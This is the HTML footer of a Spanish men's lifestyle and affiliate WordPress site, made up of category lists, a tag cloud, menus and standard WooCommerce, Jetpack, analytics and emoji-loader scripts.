<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>								</div>
							</div>
									</div>
		</div>
	</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69769823d3547
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"0","tz":"1","srv":"www.hombremoderno.es","arch_tax_pa_partnumber":"67484806","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-f415c19f30ae280e4331fe892f223598" id="hombr-f415c19f30ae280e4331fe892f223598"></div><script>window.advads_ajax_queries = [{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/partnumber\/67484806\/","wp_the_query":{"term_id":62112,"taxonomy":"pa_partnumber","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-f415c19f30ae280e4331fe892f223598","blog_id":1}];

